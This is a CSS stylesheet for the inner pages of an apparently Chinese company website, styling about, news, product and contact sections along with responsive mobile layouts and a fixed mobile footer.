.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}
.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}
.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px;  margin-bottom:10px;} 
.about_ny_nr img{ max-width:97%; border:1px solid #dfdfdf; padding:1%; width: auto;}
.about_ny_nr table{line-height: 25px; margin-bottom:20px;    text-align: center;    font-size: 14px;}
.about_ny_nr table td{ width:11.1%; min-width:20px;}


/*内页通用*/
.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}
.title_ny_tit{ float:left; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}
.title_ny_tit a{ color:#a0a0a0; font-size:14px;}
.ny_fl{ float:right; margin-bottom:0px;}
.ny_fl li{ float:left; margin:0px 10px;}
.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }

.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }
.right_ny{padding-left: 0px;padding-right: 0px;}
.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}
.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}
.pro_list_ny li{margin-bottom: 20px;}
.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}
.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}
.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}

.sidebar_xs{display: none;}
.sidebar_ul{display: none; margin-bottom:20px;}
.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}
.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}
.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}
.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}

#page{text-align: center;clear: both;}
.pagination > li > a, .pagination > li > span{color: #826d86;}
.pro_ny_content img{ width:auto; max-width:100%; margin-left:-2em;}

.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}
.list a{color: #2f2f2f;font-size: 15px;}

/*内页通用左侧分类*/
.cleftnav{ }
.cleftnav_d dd{ display:block !important;}
.cleftnav img{ width:auto;}
.system_log{ margin-bottom:0px;}
.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}
.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}
.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}
.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}
.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }
.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}
.cleftnav dt.leftcon a{ color:#F00; }
.dym_d{ text-align:left; clear:both;}
.dym_d a{ display:block;}

.nav_contact{margin-top: 30px; text-align:left;}
.nav_h2title{background: #636363;}
.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}
.contact_h2title{background: #636363;font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px;}
.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}
.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}
.navcontact li:first-child{font-size: 16px;font-weight: bold;}

/*新闻列表页*/
.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}
.news_ny_bg .container{background: #fff;}
.news_ny{margin: 0 auto;}
.news_ny li{width: 100%;overflow: hidden;clear: both; }

/*带图片的列表*/
/*.news_ny li{ padding-bottom:20px;}
.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 1%;width: 13%;float: left;text-align: center;color: #787878;}
.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}
.news_ny_tit{ margin-top:5px;}
.news_ny_des{width: 71%;float: right;}
.news_ny_img{width: 27%;float: left;}
.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 10px;margin-bottom: 20px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}
.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}
.news_ny_des_main_time{ display:none !important;}
.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}
.news_ny li>a{ display:block;}
.news_ny li>a>p:first-child{width: 10%;}
.news_ny li>a>p:nth-child(2){width: 17%;}*/

/*不带图片的列表*/
.news_ny li:nth-child(even) { background-color: #f5f5f5;}
.news_ny li a{ padding:15px; display:block;}
.news_ny li a p{display: block; text-align:left; width:100%;}
.news_ny li a p span{ margin-bottom:10px;}
.news_ny_title_left{font-size: 18px;line-height: 33px;color: #787878;}
.news_ny_title_right{font-size: 16px;line-height: 33px;color: #787878; float:right;}
.news_ny_description{color: #787878;font-size: 14px;line-height: 20px;}


/*新闻内页*/
.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}
.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}
.nry_content{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333; min-height:300px; text-align:left; margin-top:40px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}
.list p{padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px; margin-bottom:10px;}
.list a{color: #333;}
.nry_content a{ text-indent:0;color: #333;}

.news_ny_left{ background:#FFF; overflow:hidden;}
.news_ny_right{}
.news_ny_right_cp{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_cp li{line-height: 2.5em; border-bottom: 1px dashed #dedede; padding-left: 20px; text-align:left;}
.news_ny_right_cp li a{font-size: 16px;color: #333;line-height: 26px;}
.news_ny_right_title{line-height: 2.5em; text-align: center; font-size: 18px; border: 1px solid #eaeaea; color: #076ce0; border-top: 4px solid #076ce0;}
.news_ny_right_news{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_news li{ margin-bottom:10px;}
.news_ny_right_news li a p:nth-child(1){ border:none;}
.news_ny_right_news li a p:nth-last-child(1){ height:48px; overflow:hidden;font-size: 15px; text-indent: 2em; line-height: 24px; color: #a7a7a7;}
.new_list_main li{padding-left:10px;padding-right:10px; overflow:hidden;}
.new_list_main li a{font-size:16px;color:#585858;}
.new_list_main li a p{line-height: 38px;border-bottom: 1px dashed #ccc;overflow:hidden;}
.new_list_main li a span:first-child{float:left;width:70%;display:block;overflow:hidden; height:38px; overflow:hidden; text-align:left;}
.new_list_main li a span:last-child{float:right;width:30%;display:block;text-align:right;}

/*产品内页*/
.products_ny_tits{border-bottom:1px solid #a00005;margin-bottom: 30px;}
.products_ny_tits p{width: 10%;background: #a00005;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}
.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #0e91ce; font-weight:bold;}
.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}
.cpny_img img{ text-align:center; width:auto; max-width:100%;}
.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}
.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left; min-height:50px;}
.pro_ny_content p{ text-indent:2em;}
.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 40px;line-height: 40px; clear:both; }
.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #a00005;border-top:4px solid #a00005; text-indent:0;}
.pro_ny_content_tit ul{ margin-bottom:0px;}
.pro_ny_content_tit li{width: 25%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0; text-indent:0px;}

.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}
.image li p{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666; overflow:hidden;}
.image{display: flex;flex-wrap: wrap;}

.constants_pro .pit_left{ margin-bottom:30px;}
.constants_pro .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:30px; }
.constants_pro .pit_right p { line-height: 28px; }
@media (max-width: 992px) { .constants_pro .pit_right { margin-top: 20px; padding: 0; } }
.constants_pro .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }
.constants_pro .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }
.constants_pro .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }
.constants_pro .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }
.constants_pro .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }
.constants_pro .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }
.constants_pro .pit_right .conta_ways ul li { margin: 10px; font-size:14px; }
@media (max-width: 1200px) { .constants_pro .pit_right .conta_ways ul li { margin: 5px; } }

/*联系方式*/
.lxfs_top{ text-align:center; padding-top:50px;}
.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}
.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}
.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}
.lxfs_top ul li{ float:left; width:46%; margin:2%;}
.lxfs_top ul li img{ border:1px solid #dbdbdb;}
.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}
.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}
.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}
.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}
.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}
.lxfs_bottom ul li img{ width:auto; float:left;}
.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}
.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}
.lxfs_bottom ul li a{ color:#2e2e2e;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker img{ width:auto;}

.fuwu_title{ text-align:center; margin-bottom:20px;}
.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }
.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}

.footerDiv{display: none;}
.chanpin_xs{display: none;}
.shebei_tits{display: none;}
.new_tits{display: none;}
.footerDiv li{width:33.3%;float:left;}

 @media (max-width: 1000px) {
/*.news_ny li>a>p:first-child{display: none;}
.news_ny li>a>p:nth-child(2){width: 27%;margin-right:0px;}*/
.zxly_ny_nr{ width:80%;}
.anniu_ny{ margin-left:133px;}
.news_ny_des_main_time{ display: block !important;}
.news_ny_des{ margin-top:10px;}
#lxfs_liuyan{ padding-top:50px; }
.about_ny_nr table td{ width: auto; min-width:10px;}
 }

 @media (max-width: 767px) {
.chejian_nr_right li img{ height:auto;}
.navigation{display: none;}
.sidebar_xs{display: block;}
/*.news_ny_des{width: 100%;}
.news_ny_img{ display:none;}
.news_ny_des{ margin-top:0px;}*/
.pro_ny_content_tit p{ width:25%;}
.products_ny_tits p{ width:25%;}
.cpny_img{ max-width:80%;}
.zxly_ny_nr{ width:90%;}
.anniu_ny{ margin-left:0px; width:100%;}
#dituContent{ height:450px !important;}

.footerDiv{display: block;}
.footer_phonebai{display: block;}
.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
.footerWrap{ margin-left:0px;  }
.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}
.footerWrap li a{color: #fff;font-size: 15px;display: block;}
.footerWrap li i{display: block;}
.footerWrap li a img{display: block;margin: 0 auto;}
.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
.footer_phonebai a{font-size: 16px;color: #5d5d5d;}
.chanpin_xs{display: block;}
.product_tui{display: none;}
.huoban{background: #4c4c4c;}
.form2{width: 100%;}
.huoban_right{background: none;}
.honor_bg{display: none;}
.new_tit{display: none;}
.new_tits{display: block;}
.youshi_bg .container{padding-left: 4px;padding-right: 4px;}
.footerDiv ul{margin-bottom: 0px;}
 }
 
  @media (max-width: 500px) {
.lxfs_bottom ul li{ width:100%; max-width:100%;}
 }

 @media (max-width: 425px) {
.ny_fl{ width:100%; float:none; clear:both;}
.ny_fl li{ width:25%; margin:0px; text-align:center;}
.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}
.pro_ny_content_tit p{ width:30%;}
.products_ny_tits p{ width:30%;}
#dituContent{ height:300px !important;}
.lxfs_top ul{ width:100%;}
.lxfs_top p{ font-size:20px; line-height:30px;}
.title_news{ line-height:33px;}
.foot_index_bg{ padding-bottom:35px;}
 }


/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color:#067fc9; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

.lxfs_title{ text-align:left; font-size:24px; font-weight:bold; clear:both;}

.product_fenlei{display: block;overflow: hidden;clear: both;}
.product_fenlei{background: #067fc9;}
.product_fenlei ul{ overflow: hidden;  display: table;  margin: 0 auto;}
.product_fenlei ul li{float: left;}
.product_fenlei ul li a{display: block;color: #fff;font-size: 16px;text-align: center;line-height: 48px;padding-left:40px;padding-right:40px}
.hezuo_li{background: #0367a4;}


/*.pro_ny_content_tit .nav-tabs{border-bottom: none;}
.pro_ny_content_tit .nav-tabs > li > a{border: none;padding: 10px 10px;color: #525252; border-top: 4px solid #fff; margin-right:0px;}
.pro_ny_content_tit .nav-tabs > li.active > a,.pro_ny_content_tit .nav-tabs > li.active > a:hover,.pro_ny_content_tit .nav-tabs > li.active > a:focus{text-align: center;
  font-size: 14px;
  padding: 10px 10px;
  color: #076ce0;
  border-top: 4px solid #a00005;
  background-color: #fff !important;
  border-radius: 0px;
}
.nav-tabs > li > a:hover{ border-top: 4px solid #eee;}
.pro_ny_content_main .tab-pane>p{font-size: 15px;line-height: 24px;}
.pro_ny_content_main .tab-pane a{color: #525252;}*/